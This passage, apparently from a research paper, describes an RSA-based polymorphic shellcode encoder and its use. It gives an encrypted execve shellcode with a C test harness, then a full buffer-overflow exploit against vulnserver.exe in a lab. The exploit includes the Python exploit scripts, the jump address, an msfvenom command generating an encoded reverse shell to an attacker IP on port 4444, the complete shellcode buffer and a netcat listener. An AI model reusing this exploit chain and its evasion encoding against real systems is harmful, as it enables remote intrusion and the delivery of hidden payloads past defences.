

The selection of the prime number must be linked to the number previously selected and also prime, both of them represent the pair of keys (public and private), therefore, the implementation of the RSA algorithm is successful. The validation of the pair of prime numbers to relationship level algorithmic RSA, is something that is out of scope for this version of the program of encryption. The main engine of the program does not use the native Windows API, (which is why it was implemented from scratch the conversion to hexadecimal), this suite generator of polymorphic shellcodes RSA is able to run on Linux also, making use of wine, which gives it the ability to be multiplatform:



This version is ready to be used, we just need to specified the shellcode that we want to cypher, the pair of primer numbers, and the module (256 by default), click in "Encode" and the final chain will be showed in the field called

"Shellcode Encoded". This chain is ready to be inserted in a exploit with a offset of 3 nulls characters to ensure the decryption of the entire shellcode.

NOTE: If you need the source code of the program, please send me a mail.

#### LOCAL TESTS OF POLYMORPHIC RSA SHELLCODE

t this point we already possess the 2 key points to perform a first local test: A

- 1. The encryption algorithm represented by opcodes ready to work with real shellcodes
- 2. The program that is able to asymmetrically encrypt each opcode

Let's do a local test using the version that does not have the limitation of size. We will use the following string that represents the shellcode encrypted and the cyphered to 32 bits:

RSA cypher code (3 and 121 prime numbers and module 256) :

"\xEB\x1F\x5E\x31\xC9\x31\xC0\x31\xDB\xB9\x78\x01\x00\x00\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88\x44\x0E\xFF

Cyphered ShellCode

\x83\xE9\x01\x75\xEF\xEB\x05\xE8\xDC\xFF\xFF\xFF\x93\xE2\xE7\x93\xFD\x32\xC3\x3D\x5D\x42\x32\xC3\x83\xCD\x30\x3 3\xC3\x05\xDB\x9B\xB5\xD8\x3D\x70\xD7\xC2\xB3\x70\xA4\xC5\xFD\xD8\xFD\x55\xD8\xE5\x9D\xE5\xB2\x0C\xB1\x05\xF C\x1D\xC3\xFD\x85";

#### This is the source code that we will use to see the status of the stack, is written on C

```
int main() 
{ 
   printf("Shellcode Length: %d\n", (int)strlen(code)); 
  int (*ret)() = (int(*))code;
   ret(); 
}
```
After to compile and load to GDB this is the status of the stack:



As observed, from address 0 to 31 is the decipher and then from the 33 is the shellcode encrypted that at this time does not have any coherency. In order to see the status of the stack before finishing the shellcode execution after its decryption, we will change the content of a opcode at the end in the shellcode encryption. This will cause a runtime error, but we will get to status of the stack. Just before this error appears, what is expected is to see how the shellcode up to that point has been deciphered, the program with the shellcode "wrong" is shown below:

```
/*---------------------------------------------------------------------------------------------------- 
*Title: x86_64 linux Polymorphic execve-stack 47 bytes 
*/ 
#include<stdio.h> 
#include<string.h> 
unsigned char code[] = \setminus"\xEB\x1F\x5E\x31\xC9\x31\xC0\x31\xDB\xB9\x78\x01\x00\x00\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88\x44\x0E\xFF\x83\xE
9\x01\x75\xEF\xEB\x05\xE8\xDC\xFF\xFF\xFF\x93\xE2\xE7\x93\xFD\x32\xC3\x3D\x5D\x42\x32\xC3\x83\xCD\x30\x33\xC3\x
05\xDB\x9B\xB5\xD8\x3D\x70\xD7\xC2\xB3\x70\xA4\xC5\xFD\xD8\xFD\x55\xD8\xE5\x9D\xE5\xB2\x0C\xB1\x05\xFC\x9A\x
C3\xFD\x85"; 
int main() 
{ 
   printf("Shellcode Length: %d\n", (int)strlen(code));
```

```
int (*ret)() = (int(*))code;
   ret(); 
}
```
The changed value is "9A", the program is compiled:



Its execution is not successful due to the changes made, now it is showed the debugging session before running the binary, note the stack has the shellcode cyphered yet:



The binary is executed, we can observe the stack starting in the line +38



As we can see, the shellcode was deciphered successfully and stops at the point 81 which is exactly where we changed the opcode to fulfill this purpose, now, simply correct the opcode changed, observe as the shell is executed correctly:



The result is a Shell, which indicates that it has been implemented successfully the decrypted code on runtime.

#### REMOTE TESTS OF POLYMORPHIC EXECUTION

"It's not enough to have a hacker culture anymore. You have to have a design culture, too." Robert Scoble

o demonstrate the full functionality of the algorithm and its implementation on a real vulnerable system first of all, we need to detect a vulnerable application and then perform the exploit. For this purpose has been taken an application server called: vulnserver.exe, which is a server that listens on port 9999 and runs by

default in Windows, has been implemented in Windows 7, the IP of the server is 192.168.1.76 and has the following options:



Each time the server receives a connection, shows that has been established successfully:



The server has a buffer overflow, which is exploited when. Once the connection is established, a string up to 5000 characters is sent. To test that is exploited adequately, we run the following script, written in python:

root@jesus-Latitude-E6330:~# cat poc.py #!/usr/bin/python import socket import os

```
import sys 
host="192.168.1.70" 
port=9999 
buffer = "TRUN /.:/" + "A" * 50000 
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
expl.connect((host, port)) 
expl.send(buffer) 
expl.close()
```
The program establishes a connection and sends 50000 times the character "A", causing in this way the Buffer Overflow. This is manifested in the following way in the server:



So, after knowing that the server has a buffer overflow, the exploit has been developed (the process about how to write the exploit, how to get the jump address etc. has been omitted due to is not the focus of the paper. If you need it please let me know it, also has been documented) This is the exploit with the correct address to jump:

root@jesus-Latitude-E6330:~# cat 9.py

```
#!/usr/bin/python 
import socket 
import os 
import sys 
host="192.168.1.83" 
port=9999 
#76F1E871 
buffer = "TRUN /.:/" + "A" * 2003 + "\x71\xE8\xF1\x76" + "C" * (50000 - 2003 - 4) 
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
expl.connect((host, port)) 
expl.send(buffer) 
expl.close()
```
Now it is necessary to add the shellcode that will be injected to the remote system. This is the delicate part of the entire process. Generating the shellcode must be follow the rules of a basic offensive attack, which is not execute the shell locally, is received it in the machine of the attacker by a particular port. To achieve this, we will use Kali. It is important to stress that due to using a reverse shell, the IP of the machine attacker is extremely important, in this case the IP of the machine attacker is 192.168.1.93, a reverse shell is the example of a real professional implementation of a firewall, where it blocks any other port than those who are in the White List, however neglects the binding by a port Different, in this case the 4444 example:



This is the type of connection that will be used, a reverse Shell. In such a way that the command to use to generate this type of shellcode is the following:

root@kali:~# msfvenom -a x86 –platform Windows -p windows/shell\_reverse\_tcp LHOST=192.168.1.93 LPORT=4444 -e x86/shikata\_ga\_nai -b '\x00' -f python

The important thing to stress at this point is the option -b \x00 which tells to the engine of msfvenom that avoid this opcode, because if this is received, the shellcode finalizes abruptly without continue running the rest of the instructions. This command has as output a shellcode specific to this attacker, which is shown below:



This shellcode will be copied as is directly in the exploit, as follows:

#!/usr/bin/python import socket import os import sys host="192.168.1.83" port=9999 # address=772372D9 76F1E871 # Disassembly=JMP ESP buf =  $"$ buf += "\xd9\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xba\x88\x4c\xb8" buf += "\x90\xb1\x52\x31\x57\x17\x03\x57\x17\x83\x67\xb0\x5a" buf += "\x65\x8b\xa1\x19\x86\x73\x32\x7e\x0e\x96\x03\xbe\x74" buf += "\xd3\x34\x0e\xfe\xb1\xb8\xe5\x52\x21\x4a\x8b\x7a\x46" buf += "\xfb\x26\x5d\x69\xfc\x1b\x9d\xe8\x7e\x66\xf2\xca\xbf" buf += "\xa9\x07\x0b\x87\xd4\xea\x59\x50\x92\x59\x4d\xd5\xee" buf += "\x61\xe6\xa5\xff\xe1\x1b\x7d\x01\xc3\x8a\xf5\x58\xc3" buf += "\x2d\xd9\xd0\x4a\x35\x3e\xdc\x05\xce\xf4\xaa\x97\x06" buf += "\xc5\x53\x3b\x67\xe9\xa1\x45\xa0\xce\x59\x30\xd8\x2c" buf += "\xe7\x43\x1f\x4e\x33\xc1\xbb\xe8\xb0\x71\x67\x08\x14" buf += "\xe7\xec\x06\xd1\x63\xaa\x0a\xe4\xa0\xc1\x37\x6d\x47"

buf += "\x05\xbe\x35\x6c\x81\x9a\xee\x0d\x90\x46\x40\x31\xc2" buf += "\x28\x3d\x97\x89\xc5\x2a\xaa\xd0\x81\x9f\x87\xea\x51" buf += "\x88\x90\x99\x63\x17\x0b\x35\xc8\xd0\x95\xc2\x2f\xcb" buf += "\x62\x5c\xce\xf4\x92\x75\x15\xa0\xc2\xed\xbc\xc9\x88" buf += "\xed\x41\x1c\x1e\xbd\xed\xcf\xdf\x6d\x4e\xa0\xb7\x67" buf += "\x41\x9f\xa8\x88\x8b\x88\x43\x73\x5c\x77\x3b\x7a\xc1" buf += "\x1f\x3e\x7c\xe8\x83\xb7\x9a\x60\x2c\x9e\x35\x1d\xd5" buf += "\xbb\xcd\xbc\x1a\x16\xa8\xff\x91\x95\x4d\xb1\x51\xd3" buf += "\x5d\x26\x92\xae\x3f\xe1\xad\x04\x57\x6d\x3f\xc3\xa7" buf += "\xf8\x5c\x5c\xf0\xad\x93\x95\x94\x43\x8d\x0f\x8a\x99" buf += "\x4b\x77\x0e\x46\xa8\x76\x8f\x0b\x94\x5c\x9f\xd5\x15" buf += "\xd9\xcb\x89\x43\xb7\xa5\x6f\x3a\x79\x1f\x26\x91\xd3" buf += "\xf7\xbf\xd9\xe3\x81\xbf\x37\x92\x6d\x71\xee\xe3\x92" buf += "\xbe\x66\xe4\xeb\xa2\x16\x0b\x26\x67\x26\x46\x6a\xce" buf += "\xaf\x0f\xff\x52\xb2\xaf\x2a\x90\xcb\x33\xde\x69\x28" buf += "\x2b\xab\x6c\x74\xeb\x40\x1d\xe5\x9e\x66\xb2\x06\x8b" buffer = "TRUN /.:/" + "A" \* 2003 + "\x71\xE8\xF1\x76" + "\x90" \* 16 + buf + "C" \* (50000 - 2003 - 4 - 16 - len(buf)) expl = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) expl.connect((host, port)) expl.send(buffer) expl.close()

Done this, before to run it, we will need a server listening on port 4444. In order to receive the connection, netcat (nc - nvlp 4444) is used. We run the exploit and should get a shell in the session of netcat. This is the session before we run the exploit:



As we can observe, netcat is listening on port 4444 and the exploit is not yet executed, now, when we run the exploit this is what happens:



As we can see, the exploit has not generated any errors and in the session that was in listening status. We have a direct shell on the Windows system with the execute permissions of the user owner of the vulnerable server. You can see that the hard drive is C within the Windows session, which indicates that the intrusion has been successful. The Server Status remains stable, i.e. despite a BoF, continues to operate correctly, indicating that ASM level there is no detected problem, executed the shellcode and sent it to the IP addresses specified by the specified port:

